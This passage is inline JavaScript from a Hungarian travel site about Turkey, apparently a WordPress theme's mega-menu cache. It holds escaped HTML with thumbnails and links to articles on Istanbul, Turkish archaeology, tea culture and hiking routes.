href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 